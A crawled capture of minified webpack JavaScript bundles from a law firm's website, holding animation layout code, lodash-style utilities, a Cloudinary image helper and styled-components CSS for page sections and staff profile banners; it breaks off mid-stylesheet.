0===i||i.stop(),this.resumingFrom&&(null===(e=this.resumingFrom.currentAnimation)||void 0===e||e.stop()),this.pendingAnimation&&(l.qY.update(this.pendingAnimation),this.pendingAnimation=void 0),this.pendingAnimation=l.ZP.update((function(){at.V.hasAnimatedSinceResize=!0,o.currentAnimation=(0,yt.j)(0,1e3,(0,n.pi)((0,n.pi)({},t),{onUpdate:function(i){var e;o.mixTargetDelta(i),null===(e=t.onUpdate)||void 0===e||e.call(t,i)},onComplete:function(){var i;null===(i=t.onComplete)||void 0===i||i.call(t),o.completeAnimation()}})),o.resumingFrom&&(o.resumingFrom.currentAnimation=o.currentAnimation),o.pendingAnimation=void 0}))},t.prototype.completeAnimation=function(){var t;this.resumingFrom&&(this.resumingFrom.currentAnimation=void 0,this.resumingFrom.preserveOpacity=void 0),null===(t=this.getStack())||void 0===t||t.exitAnimationComplete(),this.resumingFrom=this.currentAnimation=this.animationValues=void 0,this.notifyListeners("animationComplete")},t.prototype.finishAnimation=function(){var t;this.currentAnimation&&(null===(t=this.mixTargetDelta)||void 0===t||t.call(this,1e3),this.currentAnimation.stop()),this.completeAnimation()},t.prototype.applyTransformsToTarget=function(){var t=this.getLead(),i=t.targetWithTransforms,e=t.target,n=t.layout,o=t.latestValues;i&&e&&n&&(bt(i,e),(0,Vt.D2)(i,o),M(this.projectionDeltaWithTransform,this.layoutCorrected,i,o))},t.prototype.registerSharedNode=function(t,i){var e,n,o;this.sharedNodes.has(t)||this.sharedNodes.set(t,new Nt),this.sharedNodes.get(t).add(i),i.promote({transition:null===(e=i.options.initialPromotionConfig)||void 0===e?void 0:e.transition,preserveFollowOpacity:null===(o=null===(n=i.options.initialPromotionConfig)||void 0===n?void 0:n.shouldPreserveFollowOpacity)||void 0===o?void 0:o.call(n,i)})},t.prototype.isLead=function(){var t=this.getStack();return!t||t.lead===this},t.prototype.getLead=function(){var t;return this.options.layoutId&&(null===(t=this.getStack())||void 0===t?void 0:t.lead)||this},t.prototype.getPrevLead=function(){var t;return this.options.layoutId?null===(t=this.getStack())||void 0===t?void 0:t.prevLead:void 0},t.prototype.getStack=function(){var t=this.options.layoutId;if(t)return this.root.sharedNodes.get(t)},t.prototype.promote=function(t){var i=void 0===t?{}:t,e=i.needsReset,n=i.transition,o=i.preserveFollowOpacity,a=this.getStack();a&&a.promote(this,o),e&&(this.projectionDelta=void 0,this.needsReset=!0),n&&this.setOptions({transition:n})},t.prototype.relegate=function(){var t=this.getStack();return!!t&&t.relegate(this)},t.prototype.resetRotation=function(){var t=this.options.visualElement;if(t){for(var i=!1,e={},n=0;n<Yt.r$.length;n++){var o="rotate"+Yt.r$[n];t.getStaticValue(o)&&(i=!0,e[o]=t.getStaticValue(o),t.setStaticValue(o,0))}if(i){for(var o in null==t||t.syncRender(),e)t.setStaticValue(o,e[o]);t.scheduleRender()}}},t.prototype.getProjectionStyles=function(t){var i,e,n,o,a,r;void 0===t&&(t={});var s={};if(!this.instance||this.isSVG)return s;if(!this.isVisible)return{visibility:"hidden"};s.visibility="";var l=null===(i=this.options.visualElement)||void 0===i?void 0:i.getProps().transformTemplate;if(this.needsReset)return this.needsReset=!1,s.opacity="",s.pointerEvents=(0,qt.b)(t.pointerEvents)||"",s.transform=l?l(this.latestValues,""):"none",s;var u=this.getLead();if(!this.projectionDelta||!this.layout||!u.target){var h={};return this.options.layoutId&&(h.opacity=null!==(e=this.latestValues.opacity)&&void 0!==e?e:1,h.pointerEvents=(0,qt.b)(t.pointerEvents)||""),this.hasProjected&&!(0,Gt.u)(this.latestValues)&&(h.transform=l?l({},""):"none",this.hasProjected=!1),h}var c=u.animationValues||u.latestValues;this.applyTransformsToTarget(),s.transform=zt(this.projectionDeltaWithTransform,this.treeScale,c),l&&(s.transform=l(c,s.transform));var p=this.projectionDelta,d=p.x,v=p.y;for(var m in s.transformOrigin="".concat(100*d.origin,"% ").concat(100*v.origin,"% 0"),u.animationValues?s.opacity=u===this?null!==(o=null!==(n=c.opacity)&&void 0!==n?n:this.latestValues.opacity)&&void 0!==o?o:1:this.preserveOpacity?this.latestValues.opacity:c.opacityExit:s.opacity=u===this?null!==(a=c.opacity)&&void 0!==a?a:"":null!==(r=c.opacityExit)&&void 0!==r?r:0,pt.P)if(void 0!==c[m]){var f=pt.P[m],y=f.correct,g=f.applyTo,x=y(c[m],u);if(g)for(var P=g.length,T=0;T<P;T++)s[g[T]]=x;else s[m]=x}return this.options.layoutId&&(s.pointerEvents=u===this?(0,qt.b)(t.pointerEvents)||"":"none"),s},t.prototype.clearSnapshot=function(){this.resumeFrom=this.snapshot=void 0},t.prototype.resetTree=function(){this.root.nodes.forEach((function(t){var i;return null===(i=t.currentAnimation)||void 0===i?void 0:i.stop()})),this.root.nodes.forEach(_t),this.root.sharedNodes.clear()},t}()}function Xt(t){t.updateLayout()}function Zt(t){var i,e,n,o,a=null!==(e=null===(i=t.resumeFrom)||void 0===i?void 0:i.snapshot)&&void 0!==e?e:t.snapshot;if(t.isLead()&&t.layout&&a&&t.hasListeners("didUpdate")){var r=t.layout,s=r.actual,l=r.measured;"size"===t.options.animationType?G((function(t){var i=a.isShared?a.measured[t]:a.layout[t],e=b(i);i.min=s[t].min,i.max=i.min+e})):"position"===t.options.animationType&&G((function(t){var i=a.isShared?a.measured[t]:a.layout[t],e=b(s[t]);i.max=i.min+e}));var u={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}};M(u,s,a.layout);var h={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}};a.isShared?M(h,t.applyTransform(l,!0),a.measured):M(h,s,a.layout);var c=!Ft(u),p=!1;if(!t.resumeFrom&&(t.relativeParent=t.getClosestProjectingParent(),t.relativeParent&&!t.relativeParent.resumeFrom)){var d=t.relativeParent,v=d.snapshot,m=d.layout;if(v&&m){var f={x:{min:0,max:0},y:{min:0,max:0}};U(f,a.layout,v.layout);var y={x:{min:0,max:0},y:{min:0,max:0}};U(y,s,m.actual),Ot(f,y)||(p=!0)}}t.notifyListeners("didUpdate",{layout:s,snapshot:a,delta:h,layoutDelta:u,hasLayoutChanged:c,hasRelativeTargetChanged:p})}else t.isLead()&&(null===(o=(n=t.options).onExitComplete)||void 0===o||o.call(n));t.options.transition=void 0}function $t(t){t.clearSnapshot()}function _t(t){t.clearMeasurements()}function Jt(t){var i=t.options.visualElement;(null==i?void 0:i.getProps().onBeforeLayoutMeasure)&&i.notifyBeforeLayoutMeasure(),t.resetTransform()}function Kt(t){t.finishAnimation(),t.targetDelta=t.relativeTarget=t.target=void 0}function ti(t){t.resolveTargetDelta()}function ii(t){t.calcProjection()}function ei(t){t.resetRotation()}function ni(t){t.removeLeadSnapshot()}function oi(t,i,e){t.translate=(0,C.C)(i.translate,0,e),t.scale=(0,C.C)(i.scale,1,e),t.origin=i.origin,t.originPoint=i.originPoint}function ai(t,i,e,n){t.min=(0,C.C)(i.min,e.min,n),t.max=(0,C.C)(i.max,e.max,n)}function ri(t){return t.animationValues&&void 0!==t.animationValues.opacityExit}var si={duration:.45,ease:[.4,0,.1,1]};function li(t,i){for(var e=t.root,n=t.path.length-1;n>=0;n--)if(Boolean(t.path[n].instance)){e=t.path[n];break}var o=(e&&e!==t.root?e.instance:document).querySelector('[data-projection-id="'.concat(i,'"]'));o&&t.mount(o,!0)}function ui(t){t.min=Math.round(t.min),t.max=Math.round(t.max)}function hi(t){ui(t.x),ui(t.y)}var ci=Qt({attachResizeListener:function(t,i){return(0,q.E)(t,"resize",i)},measureScroll:function(){return{x:document.documentElement.scrollLeft||document.body.scrollLeft,y:document.documentElement.scrollTop||document.body.scrollTop}},checkIsScrollRoot:function(){return!0}}),pi={current:void 0},di=Qt({measureScroll:function(t){return{x:t.scrollLeft,y:t.scrollTop}},defaultParent:function(){if(!pi.current){var t=new ci(0,{});t.mount(window),t.setOptions({layoutScroll:!0}),pi.current=t}return pi.current},resetTransform:function(t,i){t.style.transform=null!=i?i:"none"},checkIsScrollRoot:function(t){return Boolean("fixed"===window.getComputedStyle(t).position)}}),vi=(0,n.pi)((0,n.pi)((0,n.pi)((0,n.pi)({},ft.H),it),mt),{projectionNodeConstructor:di})}}]);
//# sourceMappingURL=2166-e688109366e6798cc605.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/377-7eaef40a7cf55f6f4a2d.js
body_size: 1444
content:
(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[377],{2705:(t,n,r)=>{var e=r(5639).Symbol;t.exports=e},4239:(t,n,r)=>{var e=r(2705),o=r(9607),i=r(2333),u=e?e.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":u&&u in Object(t)?o(t):i(t)}},7561:(t,n,r)=>{var e=r(7990),o=/^\s+/;t.exports=function(t){return t?t.slice(0,e(t)+1).replace(o,""):t}},1957:(t,n,r)=>{var e="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g;t.exports=e},9607:(t,n,r)=>{var e=r(2705),o=Object.prototype,i=o.hasOwnProperty,u=o.toString,a=e?e.toStringTag:void 0;t.exports=function(t){var n=i.call(t,a),r=t[a];try{t[a]=void 0;var e=!0}catch(t){}var o=u.call(t);return e&&(n?t[a]=r:delete t[a]),o}},2333:t=>{var n=Object.prototype.toString;t.exports=function(t){return n.call(t)}},5639:(t,n,r)=>{var e=r(1957),o="object"==typeof self&&self&&self.Object===Object&&self,i=e||o||Function("return this")();t.exports=i},7990:t=>{var n=/\s/;t.exports=function(t){for(var r=t.length;r--&&n.test(t.charAt(r)););return r}},3279:(t,n,r)=>{var e=r(3218),o=r(7771),i=r(4841),u=Math.max,a=Math.min;t.exports=function(t,n,r){var c,f,s,l,v,p,d=0,h=!1,m=!1,b=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function x(n){var r=c,e=f;return c=f=void 0,d=n,l=t.apply(e,r)}function y(t){return d=t,v=setTimeout(j,n),h?x(t):l}function g(t){var r=t-p;return void 0===p||r>=n||r<0||m&&t-d>=s}function j(){var t=o();if(g(t))return O(t);v=setTimeout(j,function(t){var r=n-(t-p);return m?a(r,s-(t-d)):r}(t))}function O(t){return v=void 0,b&&c?x(t):(c=f=void 0,l)}function S(){var t=o(),r=g(t);if(c=arguments,f=this,p=t,r){if(void 0===v)return y(p);if(m)return clearTimeout(v),v=setTimeout(j,n),x(p)}return void 0===v&&(v=setTimeout(j,n)),l}return n=i(n)||0,e(r)&&(h=!!r.leading,s=(m="maxWait"in r)?u(i(r.maxWait)||0,n):s,b="trailing"in r?!!r.trailing:b),S.cancel=function(){void 0!==v&&clearTimeout(v),d=0,c=p=f=v=void 0},S.flush=function(){return void 0===v?l:O(o())},S}},3218:t=>{t.exports=function(t){var n=typeof t;return null!=t&&("object"==n||"function"==n)}},7005:t=>{t.exports=function(t){return null!=t&&"object"==typeof t}},3448:(t,n,r)=>{var e=r(4239),o=r(7005);t.exports=function(t){return"symbol"==typeof t||o(t)&&"[object Symbol]"==e(t)}},308:t=>{t.exports=function(){}},7771:(t,n,r)=>{var e=r(5639);t.exports=function(){return e.Date.now()}},4841:(t,n,r)=>{var e=r(7561),o=r(3218),i=r(3448),u=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,c=/^0o[0-7]+$/i,f=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(i(t))return NaN;if(o(t)){var n="function"==typeof t.valueOf?t.valueOf():t;t=o(n)?n+"":n}if("string"!=typeof t)return 0===t?t:+t;t=e(t);var r=a.test(t);return r||c.test(t)?f(t.slice(2),r?2:8):u.test(t)?NaN:+t}},8440:(t,n,r)=>{"use strict";r.d(n,{_:()=>s});var e=r(655),o=r(4394),i=r(7107),u=r(7547);function a(){var t=!1,n=[],r=new Set,a={subscribe:function(t){return r.add(t),function(){r.delete(t)}},start:function(e,o){if(t){var u=[];return r.forEach((function(t){u.push((0,i.d5)(t,e,{transitionOverride:o}))})),Promise.all(u)}return new Promise((function(t){n.push({animation:[e,o],resolve:t})}))},set:function(n){return(0,o.k)(t,"controls.set() should only be called after a component has mounted. Consider calling within a useEffect hook."),r.forEach((function(t){(0,u.gg)(t,n)}))},stop:function(){r.forEach((function(t){(0,i.p_)(t)}))},mount:function(){return t=!0,n.forEach((function(t){var n=t.animation,r=t.resolve;a.start.apply(a,(0,e.ev)([],(0,e.CR)(n),!1)).then(r)})),function(){t=!1,a.stop()}}};return a}var c=r(7294),f=r(6681),s=function(){var t=(0,f.h)(a);return(0,c.useEffect)(t.mount,[]),t}},3093:(t,n,r)=>{"use strict";r.d(n,{A:()=>c});var e=r(655),o=r(7294),i=r(6014),u=r(3626),a=r(6681);function c(t){var n=t.children,r=t.isValidProp,c=(0,e._T)(t,["children","isValidProp"]);r&&(0,u.K)(r),(c=(0,e.pi)((0,e.pi)({},(0,o.useContext)(i._)),c)).isStatic=(0,a.h)((function(){return c.isStatic}));var f=(0,o.useMemo)((function(){return c}),[JSON.stringify(c.transition),c.transformPagePoint,c.reducedMotion]);return o.createElement(i._.Provider,{value:f},n)}}}]);
//# sourceMappingURL=377-7eaef40a7cf55f6f4a2d.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/7950-0d6e2829c30644df1089.js
body_size: 5809
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[7950],{1318:(e,t,i)=>{var a;i.d(t,{Q:()=>a}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(a||(a={}))},8163:(e,t,i)=>{i.d(t,{TF:()=>r,dR:()=>n});var a=i(7416),o=i(6805);const n=(0,a.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),r=(0,a.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,o.Dp)(o.AS.TabletLarge))},8534:(e,t,i)=>{i.d(t,{IC:()=>u,PN:()=>f,Xn:()=>v,Yp:()=>m,sQ:()=>g,w9:()=>h});var a=i(1578),o=i(9600),n=i(3158),r=i(5666),l=i(1931),d=i(4207),c=i(7965),s=i(7416);const p=new a.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(e,t){var i;if(null==e||!e.src)return"";let a=p.image(e.src);const s=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let i;switch(t.crop){case"crop":i=(0,r.d1)();break;case"fill":default:i=(0,r.hl)();break;case"fit":i=(0,r.Tj)();break;case"lfill":i=(0,r.MI)();break;case"thumb":i=(0,r.Q1)()}return t.width?i=i.width(t.width):t.widthratio&&(i=i.aspectRatio(t.widthratio)),t.height?i=i.height(t.height):t.heightratio&&(i=i.aspectRatio(t.heightratio)),"fit"!==t.crop&&(i="face"===t.gravity?i.gravity((0,c.v0)((0,l.L4)())):i.gravity((0,c.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(i=i.zoom(t.zoom)),i}(e,t);return s&&(a=a.resize(s)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(a=a.effect((0,n.se)()))})),a=a.delivery(function(e){let t;return t=e.format?(0,o.WU)(e.format):(0,o.WU)((0,d.d7)()),t}(t)).delivery((0,o.np)(null!==(i=t.quality)&&void 0!==i?i:50)),t.dpr&&(a=a.delivery((0,o.uN)(t.dpr))),a.toURL()}function m(e,t,i,a,o){let n=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=x(t,i,a);return r.map((t=>`${g(e,{width:t,heightratio:o,...n})} ${t}w`))}function h(e,t,i,a,o){let n=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=x(t,i,a);return r.map((t=>`${g(e,{height:t,widthratio:o,...n})} ${t}w`))}function u(e,t,i){let a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const o=[1,1.5,2,2.5,3];return o.map((o=>`${g(e,{width:t,heightratio:i,dpr:o,...a})} ${o}x`))}function x(e,t,i){const a=(e-t)/(i-1);return[t,...Array(i-2).fill("").map(((e,i)=>Math.ceil(t+a*(i+1)))),e]}function f(e,t){return e||t?(0,s.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const v=e=>(0,s.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},3422:(e,t,i)=>{i.d(t,{$B:()=>g,Mx:()=>q,PS:()=>_,Q_:()=>w,Tg:()=>T,Ts:()=>S,Xm:()=>y,_R:()=>N,c:()=>b,de:()=>I,h1:()=>m,h2:()=>h,h3:()=>u,h4:()=>x,h5:()=>f,h6:()=>v,kA:()=>B,oW:()=>C,p4:()=>A});var a=i(1318),o=i(1032),n=i(4760),r=i(7416),l=i(3196),d=i(7765),c=i(4555),s=i(4267),p=i(6805);const g=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],s.Z.playfairDisplay.bold,(0,c.qx)(16,24)),m=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(40,74),(0,c.qx)(32,64)),h=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(36,58),(0,c.qx)(28,48)),u=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(30,50),(0,c.qx)(24,40)),x=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(26,42),(0,c.qx)(20,36)),f=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(24,40),(0,c.qx)(18,32)),v=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(20,30),(0,c.qx)(16,24)),b=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],s.Z.dmSans.regular,(0,c.qx)(16,24)),y=(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,c.qx)(18,32),(0,c.qx)(28,48)),w=(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,c.qx)(17,24),(0,c.qx)(27,40)),q=(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,c.qx)(16,20),(0,c.qx)(26,30)),C=(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,c.qx)(15,18),(0,c.qx)(24,28)),S=(0,r.iv)(["",";",";"],b,s.Z.dmSans.bold),P=(0,r.iv)(["",";line-height:1.2;"],b),k=(0,r.iv)(["",";",";line-height:1.2;"],b,s.Z.dmSans.bold),Z=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],s.Z.dmSans.bold,(0,c.qx)(16,24)),I=((0,r.iv)(["",";font-size:",";line-height:",";"],Z,(0,c.qx)(24,28),(0,c.qx)(28,32)),(0,r.iv)(["",";font-size:",";line-height:",";"],Z,(0,c.qx)(20,20),(0,c.qx)(24,24)),(0,r.iv)(["",";font-size:",";line-height:",";"],Z,(0,c.qx)(18,18),(0,c.qx)(22,22)),(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,c.qx)(12,13),(0,c.qx)(18,20))),T=(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,c.qx)(10,10),(0,c.qx)(16,16)),_=(0,r.iv)(["",";font-size:",";line-height:",";"],s.Z.dmSans.regular,(0,c.qx)(16,18),(0,c.qx)(22,24)),A=(0,r.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),d.Z.secondary.teal,d.Z.secondary.tealHover),B=(0,r.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),z=(0,r.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],b),H=(0,r.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],S),E=(0,r.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],S,(0,c.qx)(18,20),(0,c.qx)(28,30),(0,c.qx)(17,25),(0,c.qx)(12,20),d.Z.secondary.teal,d.Z.primary.white,d.Z.tertiary.mint,k,(0,c.qx)(16,20),(0,c.qx)(26,30),(0,c.qx)(11,17),(0,c.qx)(12,20),P,(0,c.qx)(16,20),(0,c.qx)(26,30),(0,c.qx)(11,17),(0,c.qx)(12,20),(0,c.qx)(12,20),(0,p.C4)(p.AS.Tablet)),N=(0,r.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],m,h,u,x,q,P,S,k,A,A,(0,c.qx)(8,12),(0,c.qx)(24,32),b,q,n,(0,c.qx)(8,10),a.Q.Teal,a.Q.Blue,o,z,H,(0,c.qx)(32,48),E)},7158:(e,t,i)=>{i.d(t,{Z:()=>c});var a=i(7765),o=i(4555),n=i(8163),r=i(6805),l=i(7416);const d=l.ZP.section.withConfig({displayName:"SectionWrapperstyles__Container",componentId:"sc-693cky-0"})(["--sectionSpacing:",";--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:",";&[data-allow-scroll-margin='true']{overflow:clip;}&[data-flush='top']{--sectionSpacingTop:0;@media ","{--sectionSpacingTop:0;}}&[data-flush='bottom']{--sectionSpacingBottom:0;@media ","{--sectionSpacingBottom:0;}}&[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;@media ","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}}&[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);}}&[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}"],(0,o.qx)(40,64),a.Z.primary.white,(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet)),c={Container:d,Inner:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__Inner",componentId:"sc-693cky-1"})(["",";color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);"," &{background:var(--bgColor);}"],n.dR,d),SiteWide:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__SiteWide",componentId:"sc-693cky-2"})([""])}},4649:(e,t,i)=>{i.d(t,{Z:()=>l});var a=i(7294);const o=a.createContext({});var n=i(7158);const r=a.forwardRef(((e,t)=>{const{children:i,layout:r="default",flush:l="none",reduced:d="none",...c}=e,s=a.useContext(o);return a.createElement(n.Z.Container,{ref:t,id:s.id,"data-allow-scroll-margin":!!s.id||!!c.anchorId,"data-flush":l,"data-reduced":d,...c},a.createElement(n.Z.Inner,null,"fullWidth"===r?i:a.createElement(n.Z.SiteWide,null,i)))}));r.displayName="SectionWrapper";const l=r},7950:(e,t,i)=>{i.r(t),i.d(t,{default:()=>_});var a=i(8534),o=i(6805),n=i(7411),r=i(7294),l=i(3196),d=i(7765),c=i(4555),s=i(4267),p=i(3422),g=i(4649),m=i(7158),h=i(1229),u=i(7416);const x=(0,u.ZP)(g.Z).withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__Container",componentId:"sc-1aemm5m-0"})(["--bgColor:",";--bgColorTransparent:",";--fgColor:",";--imageWidth:",";position:relative;display:flex;align-items:center;justify-content:center;height:auto;min-height:560px;@media ","{min-height:400px;}&::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;}&[data-is-slim='true']{--imageWidth:",";min-height:490px;height:auto;@media ","{min-height:462px;height:auto;}}&[data-has-overlay='false']{@media ","{align-items:flex-end;}","{background-color:transparent;@media ","{padding-bottom:16px;}}}&[data-has-overlay='true']::before{background-color:var(--bgColor);mix-blend-mode:overlay;}&[data-bright='true'][data-has-overlay='true']::before{mix-blend-mode:multiply;}","{width:100%;padding-top:",";@media ","{padding-bottom:32px;}}"],d.Z.primary.midnight,(0,h.m4)(d.Z.primary.midnight,.8),d.Z.primary.white,(0,c.qx)(233,420),(0,o.Dp)(o.AS.TabletLarge),(0,c.qx)(180,420),(0,o.Dp)(o.AS.Tablet),(0,o.C4)(o.AS.Tablet),m.Z.Inner,(0,o.C4)(o.AS.Tablet),m.Z.Inner,(0,c.qx)(100,150),(0,o.Dp)(o.AS.TabletLarge)),f=u.ZP.div.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__Inner",componentId:"sc-1aemm5m-1"})(["position:relative;margin-left:0;z-index:1;display:flex;gap:50px;align-items:center;[data-has-overlay='false'] &{background-color:var(--bgColorTransparent);max-width:1250px;padding:"," "," "," ",";border-radius:",";}@media ","{flex-direction:column;align-items:flex-start;gap:10px;}"],(0,c.qx)(7,18),(0,c.qx)(16,28),(0,c.qx)(16,32),(0,c.qx)(16,32),(0,c.qx)(4,8),(0,o.C4)(o.AS.TabletLarge)),v=u.ZP.img.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__BannerImage",componentId:"sc-1aemm5m-2"})(["position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0;"]),b=u.ZP.div.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__MediaArea",componentId:"sc-1aemm5m-3"})(["flex:0 0 ",";[data-is-slim='true'] &{--imageWidth:",";flex:0 0 ",";}"],(0,c.qx)(246,450),(0,c.qx)(180,320),(0,c.qx)(193,350)),y=u.ZP.div.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__ImageWrapper",componentId:"sc-1aemm5m-4"})(["--padding:",";display:flex;flex-direction:column;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;padding:var(--padding);margin:0 auto ",";&::before{content:'';display:block;position:absolute;bottom:8px;left:8px;background-color:",";border:"," solid ",";width:calc(100% - (var(--padding) * 2));aspect-ratio:1;border-radius:5000px;}"],(0,c.qx)(16,20),(0,c.qx)(8,20),d.Z.tertiary.mint,(0,c.qx)(8,12),d.Z.primary.white),w=u.ZP.div.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__ImageInner",componentId:"sc-1aemm5m-5"})(["",";border-radius:0 0 5000px 5000px;"],(0,a.PN)(120,136)),q=u.ZP.img.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__Image",componentId:"sc-1aemm5m-6"})(["",";object-position:top 